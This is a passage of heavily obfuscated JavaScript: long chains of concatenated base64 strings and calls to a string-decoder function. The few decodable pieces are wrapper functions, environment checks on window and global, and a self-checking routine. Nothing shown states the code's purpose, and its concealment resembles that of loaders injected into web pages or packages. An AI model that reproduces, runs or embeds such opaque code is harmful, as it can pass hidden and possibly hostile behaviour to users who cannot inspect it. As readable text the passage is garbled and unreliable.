MHg1')+('MWUsJzZsbF0nKStKKDB4MjhiLCcwM1NxJ'+_0x5130083v(0x140)+'YsJ3JuQUYnKStKKDB4MWZmLCcwcHpbJyk'+'rSigweDM2ZSwncHNjdycpK0ooMHgzMDEs'+'J0ZUKmwnKStKKDB4M2VkLCdQY1p6JykrS'+'igweDU3MiwnMDNTcScpK0ooMHgxMzIsJz'+'AzU3EnKStKKDB4MmFiLCcmWUskJykrSig'+'weDNjNSwnaEtiZCcpK0ooMHg1NDMsJ3Nz'+'VGgnKStKKDB4MzU1LCdRdCNyJykrSigwe'+'DI0ZCwnRHBWZycpK0ooMHgzODQsJ0dLak'+_0x5130083v(0x1ad)+'1ZSwnMExGKCcpK0ooMHgzYzksJ3JoKV4n'+'KStKKDB4MjY5LCdwc2N3JykrSigweDU1M'+_0x5130083v(0x1c1)+_0x5130083v(0xd5)+'ncSMqRycpK0ooMHgxYzAsJ1lmXjEnKStK'+'KDB4MjJmLCdRKCQ2JykrSigweDJlYSwnN'+_0x5130083v(0xeb)+'B4NDRhLCdlZkY1JykrSigweDNjYSwnR0t'+'qRycpK0ooMHgzM2UsJzVwbUMnKStKKDB4'+'MTY0LCdybkFGJykrSigweDIzYSwnSWxUI'+'ycpK0ooMHgyYzQsJ1BjWnonKStKKDB4Mz'+'Q5LCc1cG1DJykrSigweDEzZiwnWW11Iyc'+_0x5130083v(0x20d)+'LCczejNLJykrSigweDYxNSwnbnAzKCcpK'+'0ooMHg0ZjEsJzAzU3EnKStKKDB4NThhLC'+_0x5130083v(0xf5)+'oMHg1MGMsJ1EoJDYnKStKKDB4M2U0LCdR'+'KCQ2JykrSigweDIxYywnRHBWZycpK0ooM'+'HgyNWYsJyRCXnYnKStKKDB4NGEzLCdybk'+'FGJykrSigw')+('eDE0ZiwnWWZeMScpK0ooMHg0NDAsJ3QjT'+'nYnKStKKDB4MjAzLCdEcFZnJykrSigweD'+_0x5130083v(0xd6)+'nKStKKDB4NDBiLCcmI1FaJykrSigweDU0'+_0x5130083v(0x8e)+_0x5130083v(0x159)+'wnaEtiZCcpK0ooMHgxNTYsJ0VXMTYnKSt'+'KKDB4NWUzLCdxXWFnJykrSigweDEzZCwn'+'SFQmNycpK0ooMHgyNjcsJzRbW20nKStKK'+'DB4NDM1LCdkXTFhJykrSigweDRlZSwnSW'+_0x5130083v(0x198)+'4MTcwLCcmI1FaJykrSigweDRmZSwnN0dq'+'QCcpK0ooMHgyZTgsJzY4YksnKStKKDB4N'+'TAzLCdsOWlVJykrSigweDM0YywnNFtbbS'+'cpK0ooMHgyOTAsJ105V3cnKStKKDB4NWQ'+'0LCdZbXUjJykrSigweDUwNiwnNFtbbScp'+'K0ooMHg1MTIsJzdaZUMnKStKKDB4MmI1L'+_0x5130083v(0x10b)+'ooMHg0NGQsJ0VXMTYnKStKKDB4NTM5LCc'+'1cG1DJykrSigweDI0Miwnc3NUaCcpK0oo'+'MHgxMWQsJ1hPeEQnKStKKDB4MmYxLCdlZ'+'kY1JykrSigweDNjZiwnbnAzKCcpK0ooMH'+'g1NjUsJzAzU3EnKStKKDB4NTMwLCckQl5'+'2JykrSigweDI2NCwnNjhiSycpK0ooMHg0'+'MTYsJ1ltdSMnKStKKDB4NjExLCc3R2pAJ'+'ykrSigweDQyNiwnUSgkNicpK0ooMHg0Yj'+'ksJyYjUVonKStKKDB4NWZmLCc2bGxdJyk'+_0x5130083v(0x163)+'J105V3cnKStKKDB4MjA4LCdkXTFhJykrS'+'igweDI5ZCwnWXhPVCcpK0ooMHgyODMsJ0'+'hUJjcnKStK')+('KDB4MjM2LCdzc1RoJykrSigweDM4Niwnc'+_0x5130083v(0x19e)+'B4NTA5LCcwcHpbJykrSigweDQ4NSwnc3N'+'UaCcpK0ooMHg1ZTAsJ3dnVVonKStKKDB4'+_0x5130083v(0xb5)+'icpK0ooMHgxNGIsJ1EoJDYnKStKKDB4Mm'+'Y4LCdyaCleJykrSigweDJhOCwnZWZGNSc'+'pK0ooMHg0YzEsJzY4YksnKStKKDB4NTQw'+'LCdHS2pHJykrSigweDEyNSwncm5BRicpK'+'0ooMHg1NWIsJ2hLYmQnKStKKDB4NDIzLC'+'c2OGJLJykrSigweDQ5NCwnJiNRWicpK0o'+'oMHg0OWUsJyRCXnYnKStKKDB4MzIwLCdI'+'VCY3JykrSigweDVkZCwnQGRuNicpK0ooM'+'Hg2MGYsJ0hUJjcnKStKKDB4MWJjLCdEcF'+'ZnJykrSigweDM4YiwnRHBWZycpK0ooMHg'+'1M2UsJ105V3cnKStKKDB4MmNhLCdHS2pH'+_0x5130083v(0xc4)+'GYsJ2wyRTknKStKKDB4NWRjLCc1cG1DJy'+_0x5130083v(0x107)+'sJyZbbnonKStKKDB4MWNjLCcwcHpbJykr'+_0x5130083v(0x116)+'1BjWnonKStKKDB4MTJmLCdZeE9UJykrSi'+'gweDM0YSwnUXQjcicpK0ooMHg1ZjYsJyZ'+'ZSyQnKStKKDB4M2RjLCcmI1FaJykrSigw'+'eDM2NiwnNXBtQycpK0ooMHgxZTIsJ2RSJ'+'VInKStKKDB4MzI3LCdFVzE2JykrSigweD'+'M0NSwnQElxZycpK0ooMHgxMjYsJ3EjKkc'+'nKStKKDB4NGU3LCdJOEUzJykrSigweDE4'+'MiwnI2JbJicpK0ooMHgzMmQsJyZbbnonK'+'StKKDB4NDgwLCdIVCY3JykrSigweDIxZC'+'wnNmxsXScp')+('K0ooMHgxNDMsJ105V3cnKStKKDB4MmVkL'+'CdxIypHJykrSigweDNmZiwnJltueicpK0'+'ooMHgxOTgsJyYjUVonKStKKDB4MTdjLCc'+'0W1ttJykrSigweDIxMiwnQSVKWicpK0oo'+'MHg0YzYsJ3BzY3cnKStKKDB4MTRkLCdBJ'+'UpaJykrSigweDQ5OCwnWXhPVCcpK0ooMH'+'gxZWYsJyYjUVonKStKKDB4MWM1LCcmWUs'+'kJykrSigweDJkZiwndCNOdicpK0ooMHgz'+'MzMsJ2w5aVUnKStKKDB4MWVkLCdxIypHJ'+'ykrSigweDU2ZiwnUXQjcicpK0ooMHg1ZW'+'IsJ3dnVVonKStKKDB4M2M2LCcmW256Jyk'+'rSigweDQ0MywnMHB6WycpK0ooMHg0YTIs'+'JyRCXnYnKStKKDB4MTEyLCdGVCpsJykrS'+'igweDJkNCwnN1plQycpK0ooMHgxYTEsJ0'+'dLakcnKStKKDB4NDU3LCdxIypHJykrSig'+_0x5130083v(0x95)+_0x5130083v(0xb1)+'DU5ZCwncm5BRicpK0ooMHg0ZmEsJ2RSJV'+'InKStKKDB4MTkyLCdAZG42JykrSigweDU'+'2MiwnSWxUIycpK0ooMHg1NGIsJ3NzVGgn'+'KStKKDB4MTZhLCdQY1p6JykrSigweDUyY'+'ywnWWZeMScpK0ooMHgyMzMsJzY4YksnKS'+'tKKDB4NDI5LCdASXFnJykrSigweDE0ZSw'+'naEtiZCcpK0ooMHg0ZmIsJ3NzVGgnKStK'+'KDB4MWU1LCc1cG1DJykrSigweDU1YywnS'+'FQmNycpK0ooMHgxZTgsJ0hUJjcnKStKKD'+_0x5130083v(0x1d5)+'xZycpK0ooMHgxMzQsJ1BjWnonKStKKDB4'+_0x5130083v(0xb8)+'CcpK0ooMHgzZDUsJ0ZUKmwnKStKKDB4NG'+'IzLCdAZG42')+('JykrSigweDQzMiwnWWZeMScpK0ooMHgzN'+_0x5130083v(0x216)+_0x5130083v(0x20f)+'sJzRbW20nKStKKDB4MTc2LCckQl52Jykr'+'SigweDE1YiwncjVObScpK0ooMHgyOTYsJ'+'1EoJDYnKStKKDB4NTNkLCdkXTFhJykrKE'+'ooMHgzMjYsJ0RwVmcnKStKKDB4NTU2LCd'+'kUiVSJykrSigweDFkNiwnd2dVWicpK0oo'+'MHgxODksJ3VFOFonKStKKDB4MTZiLCckQ'+'l52JykrSigweDRhZSwnUGNaeicpK0ooMH'+'gyNmIsJ1hPeEQnKStKKDB4NDcxLCdEcFZ'+'nJykrSigweDM3MywnNjhiSycpK0ooMHg1'+'N2YsJ3dnVVonKStKKDB4MWQ0LCdxXWFnJ'+'ykrSigweDU2YywnWWZeMScpK0ooMHg1MW'+'QsJ2VmRjUnKStKKDB4MjM3LCdsMkU5Jyk'+'rSigweDFlMywnN1plQycpK0ooMHgxOWIs'+'J0lsVCMnKStKKDB4MTdhLCdsMkU5JykrS'+'igweDEyYywnZFIlUicpK0ooMHg0M2MsJ3'+'I1Tm0nKStKKDB4MTM5LCdBJUpaJykrSig'+'weDQzOSwnbDlpVScpK0ooMHg0MTcsJ105'+_0x5130083v(0x16f)+'DQwYSwnJltueicpK0ooMHg0YjQsJzY4Yk'+'snKStKKDB4NTY2LCc3R2pAJykrSigweDR'+'kNSwnWW11IycpK0ooMHgyMjAsJ1EoJDYn'+'KStKKDB4NDEzLCcjYlsmJykrSigweDM3Y'+'iwnN1plQycpK0ooMHgxMTksJ1lmXjEnKS'+'tKKDB4MTI5LCc2bGxdJykrSigweDMyMiw'+_0x5130083v(0x12d)+'KDB4MjhkLCdEcFZnJykrSigweDM5YywnQ'+'SVKWicpK0ooMHgzM2YsJ0dLakcnKStKKD'+'B4NWYyLCdJ')+(_0x5130083v(0x156)+'HgzOTMsJ2wyRTknKStKKDB4NDc1LCdZZl'+'4xJykrSigweDUyNiwnNFtbbScpK0ooMHg'+_0x5130083v(0x1b0)+_0x5130083v(0x1cf)+'TgsJzZsbF0nKStKKDB4NGE1LCdsMkU5Jy'+_0x5130083v(0xe8)+'sJ3VFOFonKStKKDB4MzA3LCdIVCY3Jykr'+'SigweDRjNSwnSFQmNycpK0ooMHgzMGMsJ'+_0x5130083v(0xd4)+'gweDJjNSwndCNOdicpK0ooMHg0ZGEsJ1l'+'tdSMnKStKKDB4MWQxLCcmI1FaJykrSigw'+'eDMzYywnJltueicpK0ooMHgyM2IsJ3VFO'+'FonKStKKDB4NDdiLCducDMoJykrSigweD'+'Q3NiwnRVcxNicpK0ooMHgyYjAsJzdaZUM'+'nKStKKDB4MmZkLCdsMkU5JykrSigweDU4'+'YiwnM3ozSycpK0ooMHgyYzksJ1BjWnonK'+_0x5130083v(0x167)+_0x5130083v(0x14e)+'KKDB4NWRlLCddOVd3JykrSigweDI4OCwn'+'I2JbJicpK0ooMHg1NzcsJ3NzVGgnKStKK'+'DB4NWYwLCdzc1RoJykrSigweDI2ZCwnJE'+_0x5130083v(0x23d)+'4MjI1LCd3Z1VaJykrSigweDM4MSwncmgp'+'XicpK0ooMHgzZTcsJzZsbF0nKStKKDB4M'+'TFiLCdybkFGJykrSigweDM1ZSwnbDJFOS'+'cpK0ooMHg0MDEsJ1ltdSMnKStKKDB4MzM'+'3LCcmI1FaJykrSigweDQwNywnUXQjcicp'+'K0ooMHg0MmIsJ3JoKV4nKStKKDB4M2NiL'+'CdlZkY1JykrSigweDI5YiwnJEJedicpK0'+_0x5130083v(0xa6))+(_0x5130083v(0x11b)+_0x5130083v(0x179)+'NiWyYnKStKKDB4NGE4LCdZeE9UJykrSig'+'weDQ2ZCwnM3ozSycpK0ooMHg1YzEsJ3Bz'+'Y3cnKStKKDB4NWY5LCdzc1RoJykrSigwe'+_0x5130083v(0x106)+_0x5130083v(0x127)+'yMywncmgpXicpK0ooMHg0NmUsJ0lsVCMn'+'KStKKDB4NGU4LCc2OGJLJykrSigweDUyM'+_0x5130083v(0x149)+_0x5130083v(0x1dd)+_0x5130083v(0x126)+'KDB4NWNkLCddOVd3JykrSigweDU3OSwnb'+'DJFOScpK0ooMHgxNmYsJ3NzVGgnKStKKD'+'B4MzkxLCdGVCpsJykrSigweDViMCwnQGR'+'uNicpK0ooMHgxODcsJ25wMygnKStKKDB4'+_0x5130083v(0x98)+_0x5130083v(0xa2)+'Y5LCdQY1p6JykrSigweDE4ZSwndCNOdic'+'pK0ooMHg0MDYsJzdaZUMnKStKKDB4NDUx'+'LCc2bGxdJykrSigweDE4YywnJEJedicpK'+'0ooMHgzNzYsJyZbbnonKStKKDB4MWE3LC'+_0x5130083v(0x1ce)+'oMHgzNzQsJ25wMygnKStKKDB4MjExLCdB'+'JUpaJykrSigweDQwMCwnM3ozSycpK0ooM'+'HgxN2YsJ3JuQUYnKStKKDB4MmIyLCdEcF'+'ZnJykrSigweDEzNywnNFtbbScpK0ooMHg'+'zMTgsJ0RwVmcnKStKKDB4MTljLCc0W1tt'+'JykrSigweDI0ZiwnSThFMycpK0ooMHg1M'+'DgsJ0dLakcnKStKKDB4MzQwLCdRdCNyJy'+'krSigweDUy')+('MCwnN0dqQCcpK0ooMHgzY2MsJ2hLYmQnK'+_0x5130083v(0x229)+'wnSFQmNycpK0ooMHg2MTksJ3QjTnYnKSt'+'KKDB4NDY3LCdyNU5tJykrSigweDVhYiwn'+_0x5130083v(0x125)+'DB4NWI0LCcwM1NxJykrSigweDJkNSwnST'+_0x5130083v(0x78)+'4MzZkLCdYT3hEJykrSigweDUzMSwnWXhP'+'VCcpK0ooMHgxNTEsJ3dnVVonKStKKDB4M'+'WE5LCcmI1FaJykrSigweDM1NywnQSVKWi'+'cpK0ooMHg1ODAsJ3dnVVonKStKKDB4NDl'+_0x5130083v(0x94)+'K0ooMHgxNzcsJ3EjKkcnKStKKDB4MmI0L'+'CddOVd3JykrSigweDQ2OCwnUXQjcicpK0'+'ooMHgxZmEsJ3FdYWcnKStKKDB4M2ViLCc'+_0x5130083v(0x21e)+'MHg0ZTIsJ1hPeEQnKStKKDB4MmUyLCduc'+'DMoJykrSigweDI4NSwnNjhiSycpK0ooMH'+'gzZDksJ1lmXjEnKStKKDB4MmZiLCdHS2p'+_0x5130083v(0xe7)+'MmQsJ0lsVCMnKStKKDB4MWY0LCcmW256J'+'ykrSigweDRmNSwnN0dqQCcpK0ooMHg1OD'+'IsJ0lsVCMnKStKKDB4MmJmLCc2bGxdJyk'+'rSigweDMxNiwnWW11IycpK0ooMHgyYWMs'+_0x5130083v(0xa3)+'igweDQ1NiwnUSgkNicpK0ooMHgyMGIsJy'+_0x5130083v(0x103)+'weDRkOCwnUSgkNicpK0ooMHgxNjcsJ1Bj'+'WnonKStKKDB4MmQ3LCc2OGJLJykrSigwe'+'DJlNSwnNmxsXScpK0ooMHgyNmUsJ0k4RT'+'MnKStKKDB4')+(_0x5130083v(0xa4)+'ycpK0ooMHg0MmEsJ0BJcWcnKStKKDB4NT'+_0x5130083v(0x136)+_0x5130083v(0xf4)+_0x5130083v(0x9a)+'0ooMHg1YWQsJ0lsVCMnKStKKDB4Mjg0LC'+'dIVCY3JykrSigweDI2NSwncSMqRycpK0o'+'oMHgxZTQsJzdHakAnKStKKDB4M2ExLCd0'+'I052JykrSigweDI3OCwnQGRuNicpK0ooM'+'Hg0OTUsJ0BJcWcnKStKKDB4NWQwLCc2OG'+_0x5130083v(0x128)+_0x5130083v(0x1d8)+_0x5130083v(0x15b)+'DksJ1ltdSMnKStKKDB4MjM4LCdRKCQ2Jy'+'kpKyhKKDB4MWJmLCcmWUskJykrSigweDM'+_0x5130083v(0xa5)+'KStKKDB4MzMwLCdRKCQ2JykrSigweDFiM'+'ywnUGNaeicpK0ooMHg1MjksJ3NzVGgnKS'+'tKKDB4NWFjLCdRdCNyJykrSigweDI1MSw'+_0x5130083v(0x1cb)+'KDB4M2NlLCdxXWFnJykrSigweDIwYSwnN'+'1plQycpK0ooMHgxZjUsJ1EoJDYnKStKKD'+'B4M2MyLCdHS2pHJykrSigweDE4NCwnWXh'+'PVCcpK0ooMHg0YmMsJ0lsVCMnKStKKDB4'+_0x5130083v(0x1f2)+_0x5130083v(0x153)+'QwLCdyNU5tJykrSigweDM4ZiwnRHBWZyc'+'pK0ooMHgxNDgsJ0BkbjYnKStKKDB4MTc5'+_0x5130083v(0xad)+'0ooMHgyMDcsJ1ltdSMnKStKKDB4NGY5LC'+_0x5130083v(0xdb))+('SigweDIxNiwnNmxsXScpK0ooMHgyZTAsJ'+'105V3cnKStKKDB4M2IxLCdxIypHJykrSi'+'gweDRhZiwnUXQjcicpK0ooMHg1YTMsJyR'+_0x5130083v(0x186)+_0x5130083v(0x1af)+'kAnKStKKDB4Mjk0LCdIVCY3JykrSigweD'+'JlYywnNFtbbScpK0ooMHgxNTUsJ1F0I3I'+'nKStKKDB4MzMxLCdyaCleJykrSigweDQx'+'YiwnMExGKCcpK0ooMHg0ZWQsJzY4YksnK'+'StKKDB4MzU2LCcwM1NxJykrSigweDNlMy'+'wnMHB6WycpK0ooMHg0ZTEsJ1hPeEQnKSt'+'KKDB4NTI1LCdkXTFhJykrSigweDQ4YSwn'+'WE94RCcpK0ooMHgxNmQsJ3EjKkcnKStKK'+'DB4NTU3LCdyNU5tJykrSigweDU5NiwnSW'+'xUIycpK0ooMHgyNjIsJ3BzY3cnKStKKDB'+'4MWQ4LCdRdCNyJykrSigweDEzNSwnXTlX'+'dycpK0ooMHg1YmYsJ0lsVCMnKStKKDB4N'+'WY4LCczejNLJykrSigweDU5NywnRlQqbC'+'cpK0ooMHgyZDMsJ1ltdSMnKStKKDB4M2Z'+'lLCdkUiVSJykrSigweDMzNiwnZWZGNScp'+'K0ooMHgxZjksJ2w5aVUnKStKKDB4MzE0L'+'Cc1cG1DJykrSigweDU1MiwnN1plQycpK0'+'ooMHg0ZWMsJ1F0I3InKStKKDB4NGUzLCd'+_0x5130083v(0x10d)+_0x5130083v(0xb0)+_0x5130083v(0xfa)+'gyNWQsJzVwbUMnKStKKDB4MzIzLCc2OGJ'+'LJykrSigweDUxMSwnNXBtQycpK0ooMHg0'+_0x5130083v(0xf0)+'ykrSigweDQxYywnbDJFOScpK0ooMHgyY2'+'UsJ0hUJjcn')+('KStKKDB4MTMwLCdRdCNyJykrSigweDQ1Y'+'SwnSFQmNycpK0ooMHgxYTYsJzBwelsnKS'+_0x5130083v(0x16b)+'nbnAzKCcpK0ooMHgyNWIsJ3dnVVonKStK'+'KDB4MjJjLCdZZl4xJykrSigweDQ5OSwnS'+'WxUIycpK0ooMHgyMzIsJzBMRignKStKKD'+'B4MjI4LCdlZkY1JykrSigweDM3ZSwnbDl'+'pVScpK0ooMHgxYjQsJ2wyRTknKStKKDB4'+'NWJlLCcmI1FaJykrSigweDMwMiwnRVcxN'+_0x5130083v(0x80)+'U5LCc3R2pAJykrSigweDU4MywnUSgkNic'+_0x5130083v(0x160)+_0x5130083v(0x1f4)+'0ooMHgzNjcsJ2RSJVInKStKKDB4Mjc3LC'+'dZbXUjJykrSigweDUwZSwncV1hZycpK0o'+'oMHg2MDQsJ0lsVCMnKStKKDB4NGMyLCdA'+_0x5130083v(0x123)+'Hg1ZjcsJyNiWyYnKStKKDB4MjQ0LCcmW2'+_0x5130083v(0x143)+'0MDQsJzN6M0snKStKKDB4MWUxLCdASXFn'+'JykrSigweDVhMSwnNXBtQycpK0ooMHg1N'+'TMsJ3VFOFonKStKKDB4MjMwLCdyaCleJy'+'krSigweDUwNSwnbDlpVScpK0ooMHg0Mjc'+_0x5130083v(0x230)+'SigweDQ2YSwnbDlpVScpK0ooMHg0MDIsJ'+'zdHakAnKStKKDB4MjI0LCdkXTFhJykrSi'+'gweDNkMCwnRHBWZycpK0ooMHgzNmEsJ3J'+'uQUYnKStKKDB4MWFjLCdQY1p6JykrSigw'+'eDQzZiwnUGNaeicpK0ooMHgzNjAsJ0ElS'+_0x5130083v(0x205)+_0x5130083v(0x1aa))+('KCcpK0ooMHg1YWEsJ3QjTnYnKStKKDB4N'+'TYxLCdyNU5tJykrSigweDVjZSwnJiNRWi'+_0x5130083v(0x81)+'2LCdzc1RoJykrSigweDJiYSwnQSVKWicp'+'K0ooMHg1ZDYsJyRCXnYnKStKKDB4NWZlL'+'Cc1cG1DJykrSigweDMzMiwnSThFMycpK0'+'ooMHg0ODEsJyYjUVonKStKKDB4MmYzLCd'+'ucDMoJykrSigweDUyYSwnI2JbJicpK0oo'+'MHgzZDQsJ0ZUKmwnKStKKDB4MWNhLCdFV'+'zE2JykrSigweDEzYywnWW11IycpK0ooMH'+'gyNmEsJ3BzY3cnKStKKDB4MzkyLCdkXTF'+'hJykrSigweDM5YiwnaEtiZCcpK0ooMHgy'+'MWIsJ105V3cnKStKKDB4MzU4LCdRdCNyJ'+'ykrSigweDQ3MywnJltueicpK0ooMHgxNz'+_0x5130083v(0x1ec)+'rSigweDU4NywndCNOdicpK0ooMHg0YWMs'+'J0BkbjYnKSsnSScpLGRbSigweDRiZiwnZ'+'WZGNScpXT1KKDB4MzcwLCdBJUpaJykrSi'+'gweDQyNSwnR0tqRycpKyduZycsZFtKKDB'+'4MTc0LCdyNU5tJyldPWZ1bmN0aW9uKHAs'+_0x5130083v(0x1a8)+'XJuIHAocyx0LHUsdix3LHgseSx6LEEsQi'+'k7fSxkW0ooMHg0NzQsJ3JoKV4nKV09ZnV'+'uY3Rpb24ocCxzKXtyZXR1cm4gcHx8czt9'+_0x5130083v(0x138)+_0x5130083v(0xc1)+'4gcChzLHQsdSx2LHcseCk7fSxkW0ooMHg'+'zNjUsJ3NzVGgnKV09ZnVuY3Rpb24ocCxz'+_0x5130083v(0x152)+'Tt9LGRbSigweDM2OSwnbnAzKCcpXT1KKD'+'B4MTE0LCd0')+('I052JykrSigweDNmNSwnSFQmNycpK0ooM'+'HgzYmIsJzVwbUMnKSsnXScsZFtKKDB4ND'+'A1LCdsOWlVJyldPUooMHg0ZTAsJ2wyRTk'+'nKStKKDB4M2VjLCckQl52JykrSigweDUx'+'NywncjVObScpK0ooMHg0ZDYsJzRbW20nK'+'SxkW0ooMHg2MDYsJ3QjTnYnKV09ZnVuY3'+'Rpb24ocCxzKXtyZXR1cm4gcChzKTt9LGR'+'bSigweDRkZCwnQGRuNicpXT1KKDB4NDg2'+'LCdxIypHJykrSigweDRlZiwnRHBWZycpK'+'0ooMHg1ZWUsJ3EjKkcnKStKKDB4MTFjLC'+'dFVzE2JykrJ10nLGRbSigweDRlNCwncV1'+'hZycpXT1KKDB4MWZkLCdYT3hEJykrSigw'+'eDI2MSwnSWxUIycpK0ooMHg0ZTksJzdHa'+'kAnKStKKDB4MTk5LCdGVCpsJykrSigweD'+'IyOSwnJEJedicpLGRbSigweDQ5ZCwnI2J'+'bJicpXT1mdW5jdGlvbihwLHMpe3JldHVy'+_0x5130083v(0x178)+'yldPWZ1bmN0aW9uKHAscyx0LHUsdix3LH'+'gseSx6LEEsQil7cmV0dXJuIHAocyx0LHU'+'sdix3LHgseSx6LEEsQik7fSxkW0ooMHgx'+'YTUsJzZsbF0nKV09ZnVuY3Rpb24ocCxzL'+'HQpe3JldHVybiBwKHMsdCk7fTt2YXIgZT'+'1kLGY9ZnVuY3Rpb24oKXt2YXIgcD0hIVt'+_0x5130083v(0x181)+'ciB1PXA/ZnVuY3Rpb24oKXt2YXIgSz1fM'+'Hg0MDMzNjY4ZTtpZih0KXt2YXIgdj10W0'+'soMHgyZDAsJ2RdMWEnKV0ocyxhcmd1bWV'+'udHMpO3JldHVybiB0PW51bGwsdjt9fTpm'+'dW5jdGlvbigpe307cmV0dXJuIHA9IVtdL'+_0x5130083v(0x90)+'ZhciBMPUos')+('dD17fTt0W0woMHgyMzksJ3JuQUYnKV09Z'+'VtMKDB4NTEzLCdJbFQjJyldLHRbTCgweD'+'I3YSwndUU4WicpXT1mdW5jdGlvbih3LHo'+'pe3ZhciBNPUw7cmV0dXJuIGVbTSgweDM2'+_0x5130083v(0x1b8)+_0x5130083v(0x166)+'lXdycpXSx0W0woMHgyOTgsJ0lsVCMnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgTj1MO3Jl'+'dHVybiBlW04oMHg1ZmIsJ3BzY3cnKV0od'+'yx6KTt9LHRbTCgweDU0ZSwnd2dVWicpXT'+'1lW0woMHgyNDMsJ2RdMWEnKV0sdFtMKDB'+'4NGY0LCdzc1RoJyldPWZ1bmN0aW9uKHcs'+'eil7dmFyIE89TDtyZXR1cm4gZVtPKDB4N'+'DQ1LCdyaCleJyldKHcseik7fSx0W0woMH'+'gzMmUsJzBMRignKV09ZVtMKDB4M2VlLCc'+'2bGxdJyldLHRbTCgweDQzNCwnI2JbJicp'+'XT1mdW5jdGlvbih3LHope3ZhciBQPUw7c'+'mV0dXJuIGVbUCgweDE0YywnRVcxNicpXS'+'h3LHopO30sdFtMKDB4NWQzLCc3WmVDJyl'+'dPWZ1bmN0aW9uKHcpe3ZhciBRPUw7cmV0'+'dXJuIGVbUSgweDE4MywncSMqRycpXSh3K'+'Tt9O3ZhciB1PXQ7Zm9yKHZhciB2IGluIH'+_0x5130083v(0x14b)+_0x5130083v(0xa7)+_0x5130083v(0xd7)+'WVbUigweDQ3MiwnWE94RCcpXShmLHRoaX'+'MsZnVuY3Rpb24oKXt2YXIgUz1SLEE9e30'+'7QVtTKDB4M2ZiLCdwc2N3JyldPXVbUygw'+_0x5130083v(0x1db)+_0x5130083v(0x211)+'B3aW5kb3cs')+('dVtTKDB4MzUyLCc3R2pAJyldKT93aW5kb'+'3c6dVtTKDB4MjIxLCdJOEUzJyldKHR5cG'+_0x5130083v(0x19d)+_0x5130083v(0x207)+_0x5130083v(0x1a0)+_0x5130083v(0x7e)+'EoJDYnKV0odHlwZW9mIGdsb2JhbCx1W1M'+'oMHg2MTMsJzY4YksnKV0pP2dsb2JhbDp0'+_0x5130083v(0x7b)+'Ec9bmV3IERbKFQoMHgzYWQsJ3QjTnYnKS'+'krJ3AnXShCW1QoMHg1MGQsJ2VmRjUnKV0'+'pO3JldHVybiFHW1QoMHgyN2MsJ1lmXjEn'+_0x5130083v(0x1a7)+_0x5130083v(0xd3)+'wnUGNaeicpXSh5KTtmb3IodmFyIHo9MHg'+'yO2VbUigweDU4OCwnUGNaeicpXSh6LHhb'+'UigweDQxMiwnc3NUaCcpKydoJ10pO3orK'+'ylpZihlW1IoMHgxNTIsJ1hPeEQnKV0od1'+'tSKDB4MmMwLCdASXFnJykrUigweDI5Myw'+'nUXQjcicpXSh4W3pdWzB4MF0pLHhbel1b'+'MHgxXSkpcmV0dXJuO3JldHVybiAweDE7f'+'Sh2LGFyZ3VtZW50cykpcmV0dXJuIHBbdl'+'07fWZ1bmN0aW9uIGgocCl7dmFyIFU9Six'+'zPW5ldyBSZWdFeHAoZVtVKDB4NGE5LCcm'+_0x5130083v(0x100)+'25wMygnKV1bVSgweDNmNywnI2JbJicpKy'+'djZSddKHMsJycpLHM9ZVtVKDB4NDdjLCd'+'xXWFnJyldKGJ0b2EscClbVSgweDYwZSwn'+_0x5130083v(0x18e)+'CcmWUskJyldKCcuJylbVSgweDNkYSwnNm'+'xsXScpXSgn')+('JylbVSgweDIwMCwnc3NUaCcpKydzZSddK'+_0x5130083v(0xe9)+'1zW1UoMHgzNzgsJ2RSJVInKSsnY2UnXSg'+'vW2EtekEtWl0vZyxmdW5jdGlvbih1KXt2'+_0x5130083v(0x195)+'DQ0MiwnUXQjcicpK1YoMHgxZjcsJyRCXn'+_0x5130083v(0x234)+'nKV0oZVtWKDB4MzdkLCdoS2JkJyldKHUs'+'J1onKT8weDVhOjB4N2EsdT1lW1YoMHgyN'+'GEsJ0RwVmcnKV0odVtWKDB4NTg5LCcwM1'+'NxJykrVigweDVkYiwnRVcxNicpXSgweDA'+'pLDB4ZCkpP3U6ZVtWKDB4MmFmLCdRdCNy'+_0x5130083v(0x147)+'0V4cChlW1UoMHgyYTYsJ3QjTnYnKV0sJ2'+'cnKTtyZXR1cm4gZVtVKDB4MmI3LCdlZkY'+'1JyldKGVbVSgweDE5NiwncmgpXicpXShl'+'W1UoMHgzYjQsJ1l4T1QnKV0oZVtVKDB4M'+'Tk0LCckQl52JyldKGVbVSgweDJmYywnJl'+_0x5130083v(0x1ee)+'pXSksZVtVKDB4NGU2LCdFVzE2JyldW1Uo'+'MHgxOTEsJ3JuQUYnKSsnY2UnXShzLCcnK'+'SksJy8nKSxwKSxlW1UoMHgzNDYsJ3FdYW'+'cnKV0pO312YXIgaSxqLGssbSxuPW5ldyB'+'SZWdFeHAoZVtKKDB4NWRmLCdkXTFhJyld'+'LCdnJyk7aT1lW0ooMHgyYmIsJyNiWyYnK'+'V0saj1uLGs9ZnVuY3Rpb24oKXt2YXIgVz'+'1KLHA9e307cFtXKDB4NWQ3LCc2bGxdJyl'+_0x5130083v(0x1bf)+'RCxFLEcsSCl7dmFyIFg9VztyZXR1cm4gZ'+'VtYKDB4MTg2LCc3R2pAJyldKHYsdyx4LH'+'kseixBLEIs')+('RCxFLEcsSCk7fSxwW1coMHg1NTgsJ3EjK'+'kcnKV09ZnVuY3Rpb24odix3KXt2YXIgWT'+'1XO3JldHVybiBlW1koMHg1MjgsJ1BjWno'+'nKV0odix3KTt9LHBbVygweDM0ZiwnMExG'+'KCcpXT1mdW5jdGlvbih2LHcseCx5LHosQ'+'SxCKXt2YXIgWj1XO3JldHVybiBlW1ooMH'+_0x5130083v(0x21f)+_0x5130083v(0xa9)+'ZnVuY3Rpb24odix3LHgseSx6KXt2YXIgY'+'TA9VztyZXR1cm4gZVthMCgweDMwYSwnbD'+_0x5130083v(0x1b1)+_0x5130083v(0xdc)+'aW5kb3cse30pLHU9bmV3IFJlZ0V4cChlW'+'1coMHg0NTgsJ105V3cnKV0sJ2cnKSx1PX'+'RbZVtXKDB4NDYzLCdEcFZnJyldW1coMHg'+'zMWMsJ3NzVGgnKSsnY2UnXSh1LCcnKV07'+_0x5130083v(0x162)+'WIsJ1ltdSMnKV09ZVtXKDB4NGNkLCc0W1'+'ttJyldKGgsZnVuY3Rpb24oKXt2YXIgYTE'+'9Vyx2PXNbYTEoMHgzYjgsJ3I1Tm0nKV0o'+'ZyxzW2ExKDB4MmU3LCdoS2JkJyldKHdpb'+'mRvdyx7fSksMHg4LFsweDcsMHg3NF0sWz'+'B4NiwweDZlXSxbMHg1LDB4NjVdL